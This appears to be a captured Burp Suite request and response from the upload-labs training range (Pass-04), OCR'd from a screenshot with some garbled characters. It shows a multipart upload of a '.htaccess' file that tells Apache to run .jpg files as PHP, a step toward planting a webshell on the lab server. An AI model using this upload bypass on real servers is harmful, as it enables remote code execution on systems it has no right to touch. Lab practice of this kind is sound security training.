 2 ×
3 ×
4 ×
5 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 375
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCtJUlGStN8TyAsau
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryCtJUlGStN8TyAsau
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch ".jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryCtJUlGStN8TyAsau
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryCtJUlGStN8TyAsau--
Response
Pretty
Raw
Hex
Render
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return check
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/.htaccess" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">